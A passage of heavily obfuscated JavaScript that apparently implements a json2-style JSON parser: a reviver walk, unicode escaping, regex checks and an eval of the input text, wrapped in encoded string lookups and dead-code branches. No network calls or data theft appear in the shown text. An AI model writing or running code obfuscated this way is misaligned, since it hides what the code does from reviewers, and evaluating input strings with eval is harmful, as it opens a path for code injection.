_0x4e7c47=_0x5a4ee6;if(_0x5b6b12[_0x428924('Lm*4',0x5b6,0x2d5,0x13b,0x5bc)](_0x5b6b12[_0x10d7aa('$nRQ',0x479,0x584,0x1f6,0x3a2)],_0x5b6b12[_0x10d7aa('kLXT',0x8f7,0x8a9,0x915,0x71e)])){var _0x33c808;function _0x51f3e6(_0x38c00d,_0x32d74e){var _0x418f01=function(_0x1ac01b,_0x3da783,_0x222316,_0x1dc220,_0x276db0){return _0x428924(_0x222316,_0x3da783- -0x8b,_0x222316-0x57,_0x1dc220-0x8e,_0x276db0-0x1cf);},_0x55a7c3=function(_0x264574,_0x311e9d,_0x441991,_0x374ee0,_0x4e857b){return _0x428924(_0x441991,_0x311e9d- -0x8b,_0x441991-0xed,_0x374ee0-0x48,_0x4e857b-0xc2);},_0x502ff8=function(_0x137322,_0x5f0ff7,_0x65b61b,_0x283847,_0x4fb1d6){return _0x10d7aa(_0x65b61b,_0x5f0ff7- -0x8b,_0x65b61b-0x5,_0x283847-0xbc,_0x4fb1d6-0x12d);},_0x3ef23a=function(_0x5eb473,_0x434151,_0xf50fa2,_0x16cf07,_0x5e737e){return _0x3c7a7e(_0xf50fa2,_0x434151- -0x8b,_0xf50fa2-0x140,_0x16cf07-0x105,_0x5e737e-0x15a);},_0x51d116=function(_0x5b8796,_0x330ea3,_0x522b74,_0x231baf,_0x5256c5){return _0x10d7aa(_0x522b74,_0x330ea3- -0x8b,_0x522b74-0x15d,_0x231baf-0x18c,_0x5256c5-0x15c);},_0x15eb91={};_0x15eb91[_0x418f01(0x3e0,0x472,'PKJ(',0x8d8,0x42)]=function(_0x917bf5,_0x478a6b){var _0x8d6aef=function(_0x5da149,_0x29b7c0,_0x30a8be,_0x49807f,_0x3b6af0){return _0x418f01(_0x5da149-0x148,_0x49807f- -0x38e,_0x29b7c0,_0x49807f-0x109,_0x3b6af0-0x161);};return _0x4e7c47[_0x8d6aef(-0x25,'#z1R',0x1a8,0x444,0x893)](_0x917bf5,_0x478a6b);},_0x15eb91[_0x418f01(0x169,0xfb,'^sy$',0x52c,0x256)]=function(_0x2a1994,_0x22bef8,_0x57f8fc){var _0x40d7a4=function(_0x3d488f,_0x3d55d7,_0x501514,_0x30205c,_0x10aa00){return _0x418f01(_0x3d488f-0xdd,_0x10aa00-0x9b,_0x30205c,_0x30205c-0xd6,_0x10aa00-0x5d);};return _0x4e7c47[_0x40d7a4(0xc6f,0xcf2,0x567,'c#fl',0x962)](_0x2a1994,_0x22bef8,_0x57f8fc);},_0x15eb91[_0x418f01(0x1b9,0xf2,'w@gw',-0x127,-0x307)]=_0x4e7c47[_0x55a7c3(0x4fa,0x6fb,'(PQ3',0x54a,0xb65)],_0x15eb91[_0x51d116(0x8e4,0x7f5,'c#fl',0x5ca,0x9e0)]=_0x4e7c47[_0x502ff8(-0x57,0x427,'CLhT',0x75d,0x2a6)],_0x15eb91[_0x55a7c3(0x658,0x6fe,'wUQM',0x965,0x606)]=function(_0x230b6f,_0x3ef3d5){var _0x44e473=function(_0x2e2cbd,_0x49ecb8,_0x4ef539,_0x1cabff,_0x2d6e71){return _0x51d116(_0x2e2cbd-0x105,_0x4ef539-0x273,_0x49ecb8,_0x1cabff-0x11,_0x2d6e71-0x40);};return _0x4e7c47[_0x44e473(0xb59,'c2@a',0xc0e,0x959,0xc02)](_0x230b6f,_0x3ef3d5);};var _0x380bd8=_0x15eb91;if(_0x4e7c47[_0x51d116(0x7de,0x42a,'oljd',-0x5f,0x103)](_0x4e7c47[_0x418f01(0x726,0x931,'oljd',0x74d,0xd3f)],_0x4e7c47[_0x418f01(0x37a,0x405,'#H4b',0x2c0,0x2fc)])){function _0x3ea4fb(){var _0xd193ad=function(_0x5d5ca9,_0x241ad8,_0x3b391c,_0x1e98dc,_0x4e1201){return _0x502ff8(_0x5d5ca9-0x173,_0x5d5ca9- -0x75,_0x4e1201,_0x1e98dc-0x32,_0x4e1201-0x1a6);},_0x41d3a6=function(_0x350b2b,_0x169b62,_0x8ef7f5,_0x453a09,_0x15185a){return _0x418f01(_0x350b2b-0x172,_0x350b2b- -0x75,_0x15185a,_0x453a09-0xb2,_0x15185a-0x91);},_0x5aecd6=function(_0x53994d,_0x124414,_0x4cdb9d,_0x356bb3,_0x434e75){return _0x502ff8(_0x53994d-0x12b,_0x53994d- -0x75,_0x434e75,_0x356bb3-0x41,_0x434e75-0x38);},_0x3f0414=function(_0x4b6140,_0x1cc77c,_0x5a15c7,_0x4b3d5f,_0x1327ad){return _0x3ef23a(_0x4b6140-0x152,_0x4b6140- -0x75,_0x1327ad,_0x4b3d5f-0x1bd,_0x1327ad-0x68);},_0x53f3da=function(_0x52eafa,_0x182787,_0x38d10a,_0x4886c2,_0x4bc41b){return _0x418f01(_0x52eafa-0xba,_0x52eafa- -0x75,_0x4bc41b,_0x4886c2-0x30,_0x4bc41b-0x168);};(!_0x33a18f[_0xd193ad(0x7c7,0x59a,0xbcb,0xacd,'#z1R')]||_0x380bd8[_0xd193ad(0x106,0x251,0x47c,-0xcb,'i2CJ')](_0x3982a6[_0xd193ad(0x6aa,0x68a,0x544,0x49b,'Jfxt')+_0xd193ad(0x542,0x7c1,0xfe,0x100,'w@gw')+'n'],_0x4cf5d8))&&_0x380bd8[_0x3f0414(0x389,0x200,0x500,0xe9,'I1bl')](_0x13f7d4,!![],_0x4e55eb),_0x521dc1[_0x53f3da(0x32a,0x405,0x472,0x5fe,'NXGI')]=!![],_0x3e677c[_0x53f3da(0x183,0x2a3,0x270,-0x157,'R$al')+_0x5aecd6(0x130,0x345,0x116,0x2bc,'c#fl')+'n']=_0xda5a98;}}else{var _0x55952d,_0x463abb,_0x273618=_0x38c00d[_0x32d74e];if(_0x273618&&_0x4e7c47[_0x51d116(0xad3,0x850,'wUQM',0x5be,0x7bb)](typeof _0x273618,_0x4e7c47[_0x55a7c3(0x4a1,0x754,'i2CJ',0x8f2,0x9e4)])){if(_0x4e7c47[_0x55a7c3(0x853,0x887,'#H4b',0x7ff,0x51c)](_0x4e7c47[_0x418f01(-0x109,0x17e,'tIXH',-0x28c,0x4b4)],_0x4e7c47[_0x418f01(0xb96,0x751,'afxt',0x766,0x3f1)]))for(_0x55952d in _0x273618){if(_0x4e7c47[_0x51d116(0x725,0x320,'zEN6',0xf7,-0x125)](_0x4e7c47[_0x3ef23a(0x4bd,0x41d,'Ut8#',-0x37,0x130)],_0x4e7c47[_0x3ef23a(0x7af,0x84a,'M3&]',0x9c4,0x7ca)])){if(Object[_0x51d116(0xe8,0x2b1,'Q$9U',0x64f,-0x126)+_0x3ef23a(0x61a,0x56a,'cZfB',0x83d,0xde)][_0x55a7c3(0x887,0x93e,'I1bl',0x53a,0x97d)+_0x418f01(0x9bd,0x768,'(*Z7',0x78e,0x426)+_0x418f01(-0x4f,0x1d9,'#U#*',0x570,-0x142)][_0x51d116(0x1b7,0x15c,'c#fl',0x458,-0x3d)](_0x273618,_0x55952d)){if(_0x4e7c47[_0x502ff8(0x55f,0x414,'LjgN',0x62c,0x796)](_0x4e7c47[_0x55a7c3(0x5bf,0x9b6,'baqR',0x8e1,0x83d)],_0x4e7c47[_0x502ff8(0x8fd,0x69e,'baqR',0x4d6,0x46e)])){_0x463abb=_0x4e7c47[_0x3ef23a(0x6c4,0x6aa,'wUQM',0xb59,0x69c)](_0x51f3e6,_0x273618,_0x55952d);if(_0x4e7c47[_0x502ff8(0x784,0x975,'oljd',0x96e,0x785)](_0x463abb,undefined)){if(_0x4e7c47[_0x51d116(-0x2a6,0xfa,'F&T)',0x488,-0x346)](_0x4e7c47[_0x3ef23a(-0x66,0x28e,'%dgq',-0x164,0x195)],_0x4e7c47[_0x502ff8(0xa90,0x890,'c#fl',0x65e,0xc38)])){function _0x4a8de1(){var _0x4207da=function(_0x14b6b3,_0x2dd9a6,_0x9ceb46,_0x32ac8e,_0x2ea550){return _0x55a7c3(_0x14b6b3-0x118,_0x32ac8e-0x1ca,_0x9ceb46,_0x32ac8e-0x12f,_0x2ea550-0x16c);},_0x296c2f=function(_0x873818,_0x4cadf5,_0x58a6da,_0x4d675c,_0x53e7f4){return _0x418f01(_0x873818-0x14a,_0x4d675c-0x1ca,_0x58a6da,_0x4d675c-0x1ca,_0x53e7f4-0x26);},_0x17967b=function(_0x166479,_0x28aff7,_0x25fc45,_0x5c783d,_0x55f417){return _0x55a7c3(_0x166479-0xf5,_0x5c783d-0x1ca,_0x25fc45,_0x5c783d-0xb3,_0x55f417-0x115);},_0x3912c5=function(_0x40e0ab,_0x2ca47f,_0x202bd2,_0xc6135,_0x48926a){return _0x418f01(_0x40e0ab-0x138,_0xc6135-0x1ca,_0x202bd2,_0xc6135-0x170,_0x48926a-0xd1);},_0x385ec2=function(_0xb99e2f,_0x1028fc,_0x5612de,_0x5bba28,_0x164882){return _0x3ef23a(_0xb99e2f-0xa2,_0x5bba28-0x1ca,_0x5612de,_0x5bba28-0xe9,_0x164882-0x163);};return function(_0x3b6727){}[_0x4207da(0xa66,0x785,'cZfB',0x91c,0xa1d)+_0x296c2f(-0x13c,0xf8,'baqR',0x31d,0x57f)+'r'](iHQhPw[_0x4207da(0xbb9,0x565,'wZ6n',0xa08,0xe39)])[_0x4207da(0x641,0xa2e,'PyVT',0xa84,0xb72)](iHQhPw[_0x296c2f(0x2e5,0xa80,'wZ6n',0x6e5,0x732)]);}}else _0x273618[_0x55952d]=_0x463abb;}else{if(_0x4e7c47[_0x51d116(0x35b,0x6bc,'zEN6',0x52f,0x497)](_0x4e7c47[_0x55a7c3(0x21f,0x3f7,'F&T)',-0x17,-0x70)],_0x4e7c47[_0x502ff8(0x37d,0x761,'tYhl',0xa98,0x58d)]))delete _0x273618[_0x55952d];else{function _0x446736(){var _0x4db4dd=function(_0x58677f,_0x50eb88,_0x28c724,_0xb432fd,_0x109c3c){return _0x51d116(_0x58677f-0x17d,_0x50eb88- -0x123,_0x58677f,_0xb432fd-0x24,_0x109c3c-0x2a);},_0x1b7b55=function(_0x153704,_0x348d20,_0x146eeb,_0x3b7535,_0x10bbe2){return _0x51d116(_0x153704-0x1c5,_0x348d20- -0x123,_0x153704,_0x3b7535-0x1ef,_0x10bbe2-0x2c);},_0x1b6788=function(_0x59990d,_0x499765,_0x2156a8,_0x28833e,_0x23eedc){return _0x55a7c3(_0x59990d-0x9d,_0x499765- -0x123,_0x59990d,_0x28833e-0x52,_0x23eedc-0x162);},_0x5348b4=function(_0x43e42a,_0x520166,_0x41f068,_0x101093,_0x4b3854){return _0x3ef23a(_0x43e42a-0xcd,_0x520166- -0x123,_0x43e42a,_0x101093-0x198,_0x4b3854-0x123);},_0x323375=function(_0x24ae16,_0x7729f2,_0x2f3f81,_0xce7d81,_0x1f8f44){return _0x3ef23a(_0x24ae16-0x107,_0x7729f2- -0x123,_0x24ae16,_0xce7d81-0x137,_0x1f8f44-0x1ad);},_0x91ae44=_0x4e7c47[_0x4db4dd(']Ff%',0x3f2,0x185,0x154,0x26e)][_0x4db4dd('PyVT',0x1cc,-0x2c7,0x2c4,-0xab)]('|'),_0x416d8e=-0x2487*-0x1+-0xb2f*0x2+-0xe29;while(!![]){switch(_0x91ae44[_0x416d8e++]){case'0':_0x41fa99[_0x4db4dd('#U#*',0x5e6,0x6f3,0x7e0,0x4a8)+_0x1b6788('Jfxt',0x409,-0x48,0x76,-0x17)]=_0x2d0cca[_0x5348b4('afxt',0x870,0xb04,0x5fe,0x3de)](_0x232fc1);continue;case'1':var _0x5ae3f1=_0x538bf5[_0x29bb84];continue;case'2':var _0x516509=_0x47b47f[_0x5ae3f1]||_0x41fa99;continue;case'3':var _0x41fa99=_0x525d4f[_0x1b7b55('NXGI',0x8e6,0xb6c,0x7e9,0x7c3)+_0x5348b4('R$al',0x2ad,0x2ac,0x71e,0x530)+'r'][_0x1b7b55('kbRl',0x313,-0x2c,-0x15,0x150)+_0x1b7b55('cZfB',0x447,0x479,0x682,0x3b7)][_0x323375('wZ6n',0x807,0x676,0xa41,0xabd)](_0x4a45c6);continue;case'4':_0x2c8417[_0x5ae3f1]=_0x41fa99;continue;case'5':_0x41fa99[_0x4db4dd('Ut8#',0x1c0,0x386,-0x9b,-0x19e)+_0x1b7b55('zs4x',0x42b,0x89e,0x546,0x8c1)]=_0x516509[_0x1b7b55('#z1R',0x7eb,0x9f9,0x76b,0x6c0)+_0x1b6788('(*Z7',0x98,0x114,0x1d5,0x196)][_0x5348b4('F&T)',0x65c,0xac9,0x613,0x2ff)](_0x516509);continue;}break;}}}}}else{function _0x1c0406(){var _0x33635b=function(_0x31f300,_0x5c85a4,_0x258abf,_0x10dd57,_0x30fe9a){return _0x3ef23a(_0x31f300-0x1a5,_0x258abf- -0x3a,_0x31f300,_0x10dd57-0x14b,_0x30fe9a-0xd8);};_0x380bd8[_0x33635b('z6#Q',0x46d,0x5c9,0x9c8,0x504)](_0x29bda0,_0x9d7e1a);}}}}else{function _0xf60c51(){var _0x14a073=_0x5801ca?function(){var _0x283e87=function(_0x1a49e8,_0x9bad1,_0x1f5c00,_0x49afb8,_0xd4abea){return _0x5a20(_0x1a49e8-0x74,_0xd4abea);};if(_0x2d76aa){var _0x49976d=_0x53e186[_0x283e87(0xa0f,0xa8c,0x893,0x887,'c2@a')](_0x9e4f0,arguments);return _0x1b5e8f=null,_0x49976d;}}:function(){};return _0x13dc8d=![],_0x14a073;}}}else{function _0x5968df(){var _0x56b003=function(_0x1857b5,_0x2cae51,_0x3c5aed,_0x1dab38,_0x47cba7){return _0x502ff8(_0x1857b5-0x54,_0x47cba7-0x367,_0x1857b5,_0x1dab38-0x11f,_0x47cba7-0xa5);},_0x3a4580=function(_0x5856f3,_0x35ecb4,_0x4fd785,_0x4920dc,_0x2131be){return _0x502ff8(_0x5856f3-0x1dd,_0x2131be-0x367,_0x5856f3,_0x4920dc-0xe6,_0x2131be-0x1e2);},_0xc251f9=function(_0x303d59,_0x124080,_0x22b3c0,_0x492258,_0x4aed1f){return _0x51d116(_0x303d59-0x3a,_0x4aed1f-0x367,_0x303d59,_0x492258-0xc7,_0x4aed1f-0x1aa);},_0x45ad84=function(_0x57bb41,_0x45d1b7,_0x14a641,_0x1318ec,_0x1fefc9){return _0x51d116(_0x57bb41-0x76,_0x1fefc9-0x367,_0x57bb41,_0x1318ec-0x4f,_0x1fefc9-0x17);},_0x1cf9b5=function(_0xf68a40,_0x42d43b,_0x1c0a33,_0x5082b1,_0x498c3c){return _0x55a7c3(_0xf68a40-0x139,_0x498c3c-0x367,_0xf68a40,_0x5082b1-0xfc,_0x498c3c-0x39);};_0x550a8f=_0x4e7c47[_0x56b003('U4(T',0xc60,0x97f,0x71d,0xaad)](_0x6cab4a,_0x4e7c47[_0x3a4580('0)Cl',0x5ec,0x22a,0x198,0x520)](_0x4e7c47[_0x3a4580('(*Z7',0x438,0x9c5,0xaea,0x747)]('(',_0x28bf8b),')'));var _0x203a92={'':_0x475068};return _0x4e7c47[_0x56b003('c2@a',0xbe4,0xab2,0xc32,0xbcd)](typeof _0x1aa830,_0x4e7c47[_0x56b003('w@gw',0xd9e,0x8bd,0x7f0,0xb1f)])?_0x4e7c47[_0xc251f9('U4(T',0x926,0x1007,0xbbc,0xb95)](_0x4b5359,_0x203a92,''):_0x3c54fa;}}}return _0x4b4b2d[_0x3ef23a(0x1cc,0x16c,'#H4b',0x2d2,0x5d)](_0x38c00d,_0x32d74e,_0x273618);}}_0xd8a5ff=_0x5b6b12[_0x10d7aa('oljd',0x727,0x92a,0x5b3,0x2b8)](String,_0xd8a5ff),_0x3a1d6a[_0x3c7a7e('NXGI',0x937,0xadd,0xce7,0xad3)+_0x333194('Ut8#',0x7d9,0xb0e,0x55f,0x4bc)]=-0x8*0xda+-0x6f9+-0x1*-0xdc9;if(_0x3a1d6a[_0x3c7a7e('baqR',0x2d1,0x699,0x69a,-0x1b8)](_0xd8a5ff)){if(_0x5b6b12[_0x428924('Q$9U',0x4ab,0x681,0x5cd,0x23)](_0x5b6b12[_0x3c7a7e('#U#*',0x64c,0xa74,0x919,0x6bb)],_0x5b6b12[_0x428924('c2@a',0x57e,0x95d,0x913,0x83f)])){function _0x5136d8(){var _0x5d59b0=function(_0x38036a,_0x3dc7ae,_0x36671f,_0x540291,_0x15aad0){return _0x3c7a7e(_0x38036a,_0x15aad0-0x383,_0x36671f-0x105,_0x540291-0x1a7,_0x15aad0-0x18e);},_0x31d5f4=function(_0x1e05b0,_0x320b90,_0x156b52,_0x501277,_0x2df1db){return _0x428924(_0x1e05b0,_0x2df1db-0x383,_0x156b52-0x86,_0x501277-0x15f,_0x2df1db-0x160);},_0x12fb2b=function(_0x178f92,_0x2328ff,_0x5823b4,_0xf44d01,_0x172665){return _0x3c7a7e(_0x178f92,_0x172665-0x383,_0x5823b4-0x66,_0xf44d01-0x173,_0x172665-0x7a);},_0x179080=function(_0x15a96d,_0x68e1d1,_0x2e086b,_0x3a77f7,_0x6cecb7){return _0x1e97fe(_0x15a96d,_0x6cecb7-0x383,_0x2e086b-0xad,_0x3a77f7-0x157,_0x6cecb7-0xa6);},_0x1d714b=function(_0x1a150e,_0x411f57,_0x2b3607,_0x3939e4,_0x2eb2dd){return _0x333194(_0x1a150e,_0x2eb2dd-0x383,_0x2b3607-0x1c6,_0x3939e4-0xc9,_0x2eb2dd-0x194);};if(!_0x5def15&&_0x535833[_0x5d59b0('I1bl',0x68a,0xa5d,0x823,0xa62)+_0x5d59b0('wUQM',0x438,0x77f,0x772,0x62d)]){try{_0x1cd397=!_0x2ea595[_0x31d5f4('baqR',0x454,0x5ee,0x388,0x739)+_0x31d5f4('*D$]',0x939,0x39d,0x8ff,0x76e)+'nt'];}catch(_0x5405d9){}if(_0x41601b)_0x5b6b12[_0x179080('#U#*',0x10a0,0xece,0x847,0xbfd)](_0x597fd6);}_0x21cd41[_0x2fdd35](_0x5b6b12[_0x12fb2b('z6#Q',0x62f,0x8bf,0x485,0x50d)](_0x32be87,_0x5b6b12[_0x31d5f4('Lm*4',0xe16,0xc15,0xfba,0xddc)]),_0x147c25,![]),_0xd1728e[_0x589942](_0x5b6b12[_0x1d714b('baqR',0x9ea,0x81d,0x5e4,0x84f)](_0x1f8187,_0x5b6b12[_0x179080('c2@a',0x8e4,0x8cc,0x4f6,0x898)]),_0xd7dffa,![]),_0x10dca4[_0x51ce34](_0x5b6b12[_0x1d714b('cZfB',0x3e4,0x3e9,0x996,0x715)](_0x5bad1a,_0x5b6b12[_0x5d59b0('oljd',0x3de,0x421,0x6fd,0x6fc)]),_0x134362,![]);}}else _0xd8a5ff=_0xd8a5ff[_0x333194('0S]!',0x8a9,0x404,0xb9f,0xb6a)+'ce'](_0x3a1d6a,function(_0x496c76){var _0x4179c1=function(_0x935b46,_0x4eb62c,_0xcc5aa0,_0x1eb84b,_0x53a371){return _0x10d7aa(_0x4eb62c,_0xcc5aa0- -0xe2,_0xcc5aa0-0x12c,_0x1eb84b-0x25,_0x53a371-0x159);},_0x47827d=function(_0x39abc4,_0x2284c4,_0xa34850,_0x34af1d,_0x4ecbe4){return _0x428924(_0x2284c4,_0xa34850- -0xe2,_0xa34850-0x1c9,_0x34af1d-0x1f2,_0x4ecbe4-0x1d9);},_0x2ef4b1=function(_0x500a46,_0x5590a9,_0x47ddde,_0x296e8c,_0x50dbcc){return _0x1e97fe(_0x5590a9,_0x47ddde- -0xe2,_0x47ddde-0x1a3,_0x296e8c-0x185,_0x50dbcc-0x153);},_0x1f3bcc=function(_0x17baab,_0x35140b,_0x53a198,_0x2080c1,_0x276962){return _0x333194(_0x35140b,_0x53a198- -0xe2,_0x53a198-0x161,_0x2080c1-0x1c6,_0x276962-0x101);},_0x2a24da=function(_0x32df6b,_0x34beab,_0x51b0cc,_0x10a0b9,_0x10960c){return _0x428924(_0x34beab,_0x51b0cc- -0xe2,_0x51b0cc-0x7a,_0x10a0b9-0x15a,_0x10960c-0xf0);};if(_0x5b6b12[_0x4179c1(0xbb2,'2qmg',0x958,0x768,0x559)](_0x5b6b12[_0x4179c1(-0x24,')BCr',0x3ca,0x267,-0x88)],_0x5b6b12[_0x47827d(0x903,'U4(T',0x5bc,0x678,0x7a1)])){function _0x292d34(){_0x3a0431={};}}else return _0x5b6b12[_0x4179c1(0x3f0,'LjgN',0x20a,0x352,0x58e)]('\x5cu',_0x5b6b12[_0x4179c1(0x7fc,'Jfxt',0x5d1,0x6e6,0x9f4)](_0x5b6b12[_0x2ef4b1(0x115,'#z1R',0x11c,0x30,0x213)],_0x496c76[_0x2a24da(0xcac,'i2CJ',0x8f4,0x5ca,0x739)+_0x4179c1(0x4a3,'R$al',0x8ff,0x79b,0x794)](0x265*-0x4+-0x1091*0x1+0x1a25)[_0x1f3bcc(0x6ad,'2qmg',0x610,0x78f,0x828)+_0x2ef4b1(-0x225,'w@gw',0xed,0x1b6,-0x257)](0x19f4+0x1bef*0x1+-0x35d3))[_0x2a24da(0x558,'tIXH',0x880,0x6bd,0x8c9)](-(-0xedb+0x18c4+0x9e5*-0x1)));});}if(_0x698f29[_0x428924('c#fl',0x39f,0x5e8,-0xc2,0x1de)](_0xd8a5ff[_0x10d7aa('S#2t',0x68b,0x883,0x4c0,0x305)+'ce'](_0x219c8f,'@')[_0x10d7aa('*D$]',0x5ff,0x790,0x31c,0x493)+'ce'](_0x2ffe56,']')[_0x1e97fe('#z1R',0xa28,0x7dd,0x80a,0xb60)+'ce'](_0x5c611d,''))){if(_0x5b6b12[_0x1e97fe('wZ6n',0x677,0x2ba,0x201,0x310)](_0x5b6b12[_0x333194('zEN6',0x66b,0x885,0x7df,0x59a)],_0x5b6b12[_0x3c7a7e('c2@a',0x94f,0x786,0x678,0xdb9)])){function _0x205a1f(){var _0x1e583f=function(_0x2f008b,_0x38f1e1,_0x41ba71,_0x246973,_0xde75f7){return _0x333194(_0x38f1e1,_0x246973-0x150,_0x41ba71-0x84,_0x246973-0x1e9,_0xde75f7-0xea);};if(_0x4bc150)return _0x3ca69e;else hgeJbO[_0x1e583f(0x2a,'Q$9U',0x801,0x444,-0x3f)](_0x50a831,0x25cd*0x1+-0x1*0x2443+0xc5*-0x2);}}else{_0x33c808=_0x5b6b12[_0x3c7a7e('kbRl',0x52c,0x66f,0x521,0x573)](eval,_0x5b6b12[_0x3c7a7e('#U#*',0x425,0x278,0xf4,0x5bf)](_0x5b6b12[_0x1e97fe('m^Au',0x566,0x8c2,0x653,0x2ee)]('(',_0xd8a5ff),')'));var _0x10c71e={'':_0x33c808};return _0x5b6b12[_0x333194('I1bl',0x8fe,0x62f,0x799,0x4d2)](typeof _0x4b4b2d,_0x5b6b12[_0x333194('R$al',0x907,0xdb8,0xacc,0x58d)])?_0x5b6b12[_0x3c7a7e('zEN6',0xa78,0xb39,0xf03,0xe01)](_0x51f3e6,_0x10c71e,''):_0x33c808;}}}else{function _0x12b1ed(){var _0x27a99b=function(_0x1b44f3,_0x276d38,_0x495dab,_0x5be9ff,_0x2f1f3b){return _0x333194(_0x276d38,_0x5be9ff- -0x2c2,_0x495dab-0x1a8,_0x5be9ff-0x17d,_0x2f1f3b-0x191);};AIbEJE[_0x27a99b(0x630,'w@gw',-0x1b6,0x2d6,0x5ce)](_0x58b538);}}};}}(),function(){var _0x3f7108=function(_0x35fceb,_0x5d6142,_0x161a88,_0x2f7232,_0x3b5ad5){return _0x35df06(_0x161a88- -0x2d7,_0x5d6142,_0x161a88-0xf7,_0x2f7232-0x14e,_0x3b5ad5-0x106);},_0x5e3ac6=function(_0x2e461d,_0x2059bb,_0x1aabcd,_0x454f13,_0x4a3c61){return _0x35df06(_0x1aabcd- -0x2d7,_0x2059bb,_0x1aabcd-0x176,_0x454f13-0x1a4,_0x4a3c61-0x97);},_0x58d243=function(_0x1c292e,_0x14af58,_0x4fac55,_0x2fb9bd,_0x5356d6){return _0x35df06(_0x4fac55- -0x2d7,_0x14af58,_0x4fac55-0x3a,_0x2fb9bd-0x3d,_0x5356d6-0x25);},_0x34ff9e=function(_0xe89bfa,_0x5354a2,_0x14d920,_0x399d7c,_0x4765fe){return _0x35df06(_0x14d920- -0x2d7,_0x5354a2,_0x14d920-0x160,_0x399d7c-0xeb,_0x4765fe-0x1b4);},_0x38f7ef=function(_0x407098,_0x56fc29,_0x2fab99,_0x2f27ad,_0x22b30f){return _0x35df06(_0x2fab99- -0x2d7,_0x56fc29,_0x2fab99-0x2d,_0x2f27ad-0x4f,_0x22b30f-0x21);},_0x507ebd={};_0x507ebd[_0x3f7108(0x758,'c#fl',0x578,0x86b,0x6ad)]=function(_0x30af7f,_0x325e67,_0x5d9a1c){return _0x30af7f(_0x325e67,_0x5d9a1c);},_0x507ebd[_0x3f7108(-0xff,'baqR',0x28c,0x130,0x5fb)]=function(_0x49270b,_0x1028e3,_0x3aa4b8){return _0x49270b(_0x1028e3,_0x3aa4b8);},_0x507ebd[_0x5e3ac6(0xa8,'I1bl',0x235,0x4af,0x165)]=_0x5e3ac6(-0x1e5,'2qmg',0x126,-0x20c,0xea),_0x507ebd[_0x5e3ac6(0x2af,'PKJ(',0x1e0,0xd4,-0x187)]=function(_0x43d59f,_0x43e907){return _0x43d59f!==_0x43e907;},_0x507ebd[_0x58d243(0x8a8,'w@gw',0x5a8,0x3f7,0x6c8)]=_0x5e3ac6(0x2da,'Ajs$',0x56e,0x535,0x7b3),_0x507ebd[_0x3f7108(0xbf7,'CLhT',0x92e,0x88a,0x8c7)]=_0x58d243(0x534,'#U#*',0x279,0x4b9,0x5a5),_0x507ebd[_0x5e3ac6(0x98,'0)Cl',0x46c,0x842,0x10c)]=function(_0x2fef36,_0x59f75a){return _0x2fef36!==_0x59f75a;},_0x507ebd[_0x58d243(0xb2b,'(*Z7',0x795,0x4be,0xa11)]=_0x5e3ac6(0x9be,'^sy$',0x538,0x8d3,0x457),_0x507ebd[_0x5e3ac6(0x69e,'cZfB',0x30d,0x2df,0x64d)]=function(_0x568426,_0x2006ef){return _0x568426!==_0x2006ef;},_0x507ebd[_0x5e3ac6(0x8c4,'I1bl',0x5b1,0x635,0x17f)]=_0x3f7108(0x13e,'c2@a',0xe7,0x193,-0x1f3),_0x507ebd[_0x34ff9e(-0xc2,'Ajs$',0x11a,-0x2b2,-0x4a)]=_0x34ff9e(0x4d2,'F&T)',0x6b1,0xa94,0x2fa),_0x507ebd[_0x38f7ef(0x5bb,'#H4b',0x61e,0x55b,0x9c1)]=_0x34ff9e(-0x143,'PyVT',0xef,0x4e3,-0x309)+_0x58d243(0xb70,'#U#*',0x71b,0x3fa,0x5f8),_0x507ebd[_0x5e3ac6(0x1ca,'R$al',0x40f,0x17d,0x3d5)]=function(_0x3f88d2,_0x59f11f){return _0x3f88d2(_0x59f11f);},_0x507ebd[_0x34ff9e(0x664,'2qmg',0x254,0x3da,0x157)]=function(_0xd06008,_0x4b4bbd){return _0xd06008!=_0x4b4bbd;},_0x507ebd[_0x38f7ef(0x586,'M3&]',0x7b7,0x5bc,0x6c7)]=function(_0x20c40a,_0x3402e9){return _0x20c40a!=_0x3402e9;},_0x507ebd[_0x5e3ac6(0x4ff,'afxt',0x164,-0x139,0x46c)]=function(_0x4f6c75,_0x4d5899){return _0x4f6c75(_0x4d5899);},_0x507ebd[_0x3f7108(0x6e5,'Q$9U',0x3b1,0x451,0x168)]=function(_0x2c8e37,_0x34a378){return _0x2c8e37+_0x34a378;},_0x507ebd[_0x5e3ac6(0x3cb,'#z1R',0x441,0x460,0x6d0)]=_0x38f7ef(0x1c7,'F&T)',0x1d8,0x661,0x2b4)+_0x5e3ac6(0x6cc,']Ff%',0x711,0x38c,0x432)+_0x34ff9e(0x98f,'M3&]',0x5fb,0x75b,0x7da)+')',_0x507ebd[_0x5e3ac6(0x6e5,'^sy$',0x917,0xaa2,0xcb4)]=_0x38f7ef(0x952,'#U#*',0x85c,0x5d8,0x51b)+_0x5e3ac6(0xa0b,'F&T)',0x7fd,0x66a,0x432)+_0x38f7ef(0x59f,'z6#Q',0x90a,0xa27,0x461)+_0x34ff9e(0xd20,'kbRl',0x8c9,0xaef,0xbf1)+_0x38f7ef(0x4ed,'Q$9U',0x5f9,0x5a8,0x154)+_0x34ff9e(-0x21,'kLXT',0x12d,0x2b9,-0x299)+_0x34ff9e(0x2ed,'2qmg',0x11e,-0x33,-0xa5),_0x507ebd[_0x34ff9e(0x91d,'Jfxt',0x767,0x69a,0x2bb)]=_0x58d243(0x1f9,'afxt',0x5e3,0x52b,0x9d2),_0x507ebd[_0x58d243(0x5c9,'c2@a',0x7aa,0xa9a,0x5ec)]=_0x58d243(0xa25,'$nRQ',0x7bc,0xb78,0xb1b),_0x507ebd[_0x34ff9e(0x38,'U4(T',0x4e9,0x74f,0x930)]=_0x38f7ef(0xad1,'NXGI',0x943,0xd01,0x943),_0x507ebd[_0x38f7ef(0x466,'kLXT',0x584,0x49c,0x164)]=function(_0x1dc1cf,_0xe72932){return _0x1dc1cf(_0xe72932);},_0x507ebd[_0x58d243(0xfd,'i2CJ',0x34f,0xc3,0x66f)]=function(_0x42f0ba){return _0x42f0ba();},_0x507ebd[_0x34ff9e(0x68d,'U4(T',0x5f1,0x3ff,0x7ff)]=function(_0x5bc337,_0x245e8){return _0x5bc337===_0x245e8;},_0x507ebd[_0x3f7108(0x53a,'PKJ(',0x167,0x18e,0x41e)]=_0x5e3ac6(0x8ef,'tYhl',0x6bb,0x649,0x289),_0x507ebd[_0x58d243(0x97c,'c2@a',0x668,0x7eb,0x1d6)]=function(_0x4eb212,_0x5caf1c){return _0x4eb212(_0x5caf1c);},_0x507ebd[_0x38f7ef(0xa3,'S#2t',0x458,0x7fc,0x627)]=function(_0x136687,_0x30282a){return 